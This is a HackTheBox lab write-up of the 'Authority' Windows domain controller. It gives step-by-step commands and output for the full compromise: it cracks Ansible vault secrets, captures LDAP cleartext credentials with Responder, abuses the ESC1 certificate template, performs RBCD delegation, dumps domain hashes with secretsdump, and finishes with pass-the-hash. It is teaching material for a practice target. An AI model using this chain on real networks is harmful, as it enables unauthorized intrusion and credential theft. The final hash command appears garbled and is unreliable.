Metadata
- Platform: HackTheBox
- CTF: Authority
- OS: Windows
- Difficulty: Medium
Summary
Anonymous access to a smb share enables us to discover password protected Ansible Vaults, which contain credentials to a web service. After cracking them, we can log into it. Since this service utilizes access to the LDAP share on the target device we can use our access to change the IP it is authenticating to and intercept clear text domain credentials, granting us a foothold on the system.
Afterwards, we discover a vulnerable domain certificate template, which can be enrolled by a domain computer. We therefore create a new one and use it to acquire an authentication certificate for the Administrator user. Since this box does not allow us to directly authenticate as the user, we use our LDAP access to perform a resource based constrained delegation attack, with which we acquire the according NTLM hash of any user on the system.
Solution
Reconnaissance
Nmap reveals that we are dealing with a domain controller of an AD environment.
nmap -sC -sV 10.10.11.222 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-21 18:05 CET
Nmap scan report for 10.10.11.222
Host is up (0.058s latency).
Not shown: 986 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-21 13:27:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2025-03-21T13:28:19+00:00; -3h38m42s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN:AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2025-03-21T13:28:20+00:00; -3h38m42s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN:AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2025-03-21T13:28:19+00:00; -3h38m42s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN:AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN:AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
|_ssl-date: 2025-03-21T13:28:20+00:00; -3h38m42s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8443/tcp open ssl/http Apache Tomcat (language: en)
|_ssl-date: TLS randomness does not represent time
|_http-title: Site doesn't have a title (text/html;charset=ISO-8859-1).
| ssl-cert: Subject: commonName=172.16.2.118
| Not valid before: 2025-03-19T13:25:36
|_Not valid after: 2027-03-22T01:04:00
Service Info: Host: AUTHORITY; OS: Windows; CPE: cpe:/o:microsoft:windowsFrom these results alone, we know a few things. For one, the domain is authority.htb, in which there is a domain controller called authority. The scan also tells us about a non-default tomcat web service on port 8433.

Upon visiting the website, we are presented with a pop-up, which informs us that the running PWM service is in configuration mode. This service allows us to view authentication attempts on the machine, such as a few ones made by the svc_pwm account.

Since we don’t have access credentials, we are left with read-only access. It seems like we can’t interact with this service any further, until we acquire log-in credentials for the service, or the required password for the configuration manager/editor. Since we don’t have any, let’s continue enumerating other services, such as the open smb share with SMBclient.
smbclient -L //10.10.11.222/ -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Department Shares Disk
Development Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share We have anonymous access to the smb service. This is especially interesting, since we are able to read from the custom Development share. In it, there is a subfolder called PWM, just like the web service on port 8443.
smb: \Automation\Ansible\> ls
. D 0 Fri Mar 17 14:20:50 2023
.. D 0 Fri Mar 17 14:20:50 2023
ADCS D 0 Fri Mar 17 14:20:48 2023
LDAP D 0 Fri Mar 17 14:20:48 2023
PWM D 0 Fri Mar 17 14:20:48 2023
SHARE D 0 Fri Mar 17 14:20:48 2023It is fair to assume, that the service and this folder have some kind of relation. Maybe we can find the set of credentials we are looking for. After checking out some of these files,ansible_inventory seems like a target.
ansible_user: administrator
ansible_password: Welcome1
ansible_port: 5985
ansible_connection: winrm
ansible_winrm_transport: ntlm
ansible_winrm_server_cert_validation: ignoreWhile this file looks like it contains a relevant username and password, this is a dead end. After trying to connect to either the website, or the domain using the svc_pwm account name, we won’t get anywhere. Consequently, we need to look further into the file system. Another fitting target is the file PWM/Default/main.yml
---
pwm_run_dir: "{{ lookup('env', 'PWD') }}"
pwm_hostname: authority.htb.corp
pwm_http_port: "{{ http_port }}"
pwm_https_port: "{{ https_port }}"
pwm_https_enable: true
pwm_require_ssl: false
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
ldap_uri: ldap://127.0.0.1/
ldap_base_dn: "DC=authority,DC=htb"
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764User Flag
This file contains three Ansible vaults, which are essentially just hashes. Just like ordinary hashes it is possible to crack Ansible vaults. In order to accomplish this, we first need to transcribe each vault blob into a crackable format. Thanks to the adjacent scripts of John The Ripper, this is an easy task. First, copy each blob into a separate file and remove all whitespace, leaving only line breaks. Afterwards, ansible2john can be used to transcribe these into a crackable hash.
ansible2john hash.ansible1
hash.ansible1:$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8
ansible2john hash.ansible2
hash.ansible2:$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
ansible2john hash.ansible3
hash.ansible3:$ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73ad5d8804b4b2511c3b15814ebcf2fe98334284203635Each of these hashes can be cracked with John The Ripper, giving us the same output for all three instances.
john hash3 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 128/128 AVX 4x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&* (hash.ansible3)
1g 0:00:00:12 DONE (2025-03-21 19:13) 0.08051g/s 3203p/s 3203c/s 3203C/s 051790..woodson
Use the "--show" option to display all of the cracked passwords reliably
Session completed.It’s important to note, that !@#$%^&* is the password to decrypt these vaults, not their hidden values. To do that, we can use ansible-vault to extract the corresponding decrypted values.
ansible-vault view hash.ansible1
Vault password:
svc_pwm
ansible-vault view hash.ansible2
Vault password:
pWm_@dm!N_!23
ansible-vault view hash.ansible3
Vault password:
DevT3st@123While we can’t use any of these values as password for domain access, it is possible to log into the configuration manager on the PWM website, by providing the password pWm_@dm!N_!23.

Access to the configuration manager allows us to download the configuration running on this service. While I was hoping to find some sort of authentication information, this didn’t yield any results. Instead, let’s focus on the configuration editor. In it, we can change the LDAP URLs to which the service will connect. This is quite dangerous, as we can add our own IP and try to let the service authenticate to us. This way, we might be able to intercept credentials! To do this, we only need to add an entry for our own URL. To make this process as simple as possible, we should use ldap instead of ldaps, in order to get an unencrypted handshake.

Once the IP is set up, we should start Responder, which will mimic a real LDAP service for PWM to connect to. After clicking on Test LDAP profile, we force a connection, revealing clear text credentials.
sudo responder -I tun0
<cut>
[+] Listening for events...
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[+] Exiting...
<cut>Now that we have a pair of credentials, we can use Evil-WinRM to spawn a PowerShell session as svc_ldap and claim the user flag.
evil-winrm -i 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'0da2ff4f67295b2c316923cd2fee284a
Root Flag
Once we acquired a foothold on the domain, our privileges allow us to enumerate it. Upon looking into local and domain level privileges of thesvc_ldap account, we don’t get much useful information, as this account does not have any unusual privileges. However, by using Certipy-ad we can enumerate certificates of the domain, and detect a vulnerable one.
certipy-ad find -dc-ip 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
<cut>
Certificate Templates
0
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollmentCheckUserDsCertificate
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Property Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authenticationAccording to this output, the certificate template CorpVPN is vulnerable to ESC1 and can be enrolled by any account part of the AUTHORITY.HTB\Domain Computers group. The compromised account svc_ldap is obviously not part of this group, meaning we can’t use it for exploitation of this vulnerable template. In addition, we also don’t have access credential to the AUTHORITY$ machine, as it is the domain controller. Nevertheless, we might be able to create a new machine and add it to the domain, which will then be part of this domain group. Let’s create on called attacker$ (the dollar sign will be added by the domain, since this is a machine account), with the password password, utilizing the domain access provided by svc_ldap and addcomputer.
addcomputer.py -method LDAPS -computer-name 'attacker' -computer-pass 'password' -dc-host authority.htb -dc-ip 10.10.11.222 -domain-netbios authority.htb 'authority.htb/svc_ldap:lDaP_1n_th3_cle4r!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account attacker$ with password password.Once this is done, we can perform the ESC1 attack. Since we are now in possession of a machine account allowed to enroll the vulnerable certificate template, we request a .pfx authentication file for any account on the domain, including administrator. This can be achieved with Certipy-ad.
certipy-ad req -dc-ip 10.10.11.222 -u attacker$ -p 'password' -ca AUTHORITY-CA -target authority.htb -template CorpVPN -upn Administrator@authority.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'Administrator@authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'Usually, once we get the according .pfx file, we could use it to authenticate as the according user against the target. However, in this case we get an error, stating that this authentication procedure is not supported.
certipy-ad auth -pfx administrator.pfx -domain "authority.htb" -dc-ip 10.10.11.222
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)While we can’t create a PowerShell session this way, we can still create an LDAP shell.
certipy-ad auth -pfx administrator.pfx -domain "authority.htb" -dc-ip 10.10.11.222 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://10.10.11.222:636'
[*] Authenticated to '10.10.11.222' as: u:HTB\Administrator
Type help for list of commands
#While this shell doesn’t grant us full access over the target in form of a PowerShell session, we still have administrative access over the LDAP entries of the domain and can grant ourselves additional privileges. One way to abuse this circumstance is by adding our compromised account svc_ldap to the local administrators.
add_user_to_group svc_ldap administrators
Adding user: svc_ldap to group Administrators result: OKAfter relogging into the system as svc_ldap over Evil-WinRM, we can claim the root flag, since we have the equivalent local privileges of the Administrator account.
In case we want to actually get access to the Administrator user, we can also use a different privilege escalation vector. Due to our access to LDAP, we can grant our created computer attacker$ the necessary permission for Resource Based Constrained Delegation, which allows us to extract credentials of any account on the domain. To prepare this attack, we first need to extract the certificate and key from the administrator.pfx file using Certipy-ad.
certipy-ad cert -pfx administrator.pfx -nokey -out admin.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and to 'admin.crt'
certipy-ad cert -pfx administrator.pfx -nocert -out admin.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'admin.key'Now we can perform a PassTheHash attack and grant the attacker$ account the necessary privileges. For this, we can use passthecert and delegate the according rights from attacker$ to authority$.
python3 passthecert.py -action write_rbcd -crt admin.crt -key admin.key -domain authority.htb -dc-ip 10.10.11.222 -delegate-to 'AUTHORITY$' -delegate-from 'ATTACKER$'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ATTACKER$ can now impersonate users on AUTHORITY$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] attacker$ (S-1-5-21-622327497-3269355298-2248959698-11602)At this point, it is possible to execute the RBCD attack, which can either be exploited locally or remotely. Since the latter is a little less complicated, let’s try this first by requesting a Kerberos ticket for the Administrator account with getST.
getST.py -spn 'cifs/authority.authority.htb' -impersonate Administrator -dc-ip 10.10.11.222 'authority.htb/attacker$:password'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_authority.authority.htb@AUTHORITY.HTB.ccacheSince we are now in possession of the .ccache file for authentication, we first need to export it as KRB5CCNAME, in order for other scripts to find and use it. Once this is done, we can request all credentials present on the domain controller with Secretsdump.
export KRB5CCNAME=Administrator@cifs_authority.authority.htb@AUTHORITY.HTB.ccachesecretsdump.py -k -target-ip 10.10.11.222 'authority.authority.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x31f4629800790a973f9995cec47514c6
<cut>
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:db7782d8f508221370b11d0779cbedbe:::
attacker$:11603:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
<cut>The output includes the NTLM hash of the Administrator, which we can use with Evil-WinRM to get a PowerShell session on the target, allowing us to claim the root flag.
evil-winrm -i 10.10.11.222 -u Administrator -H 6961f422924da90a6928197429eea4ed97bdb8606356dbc75b816a3777d0148f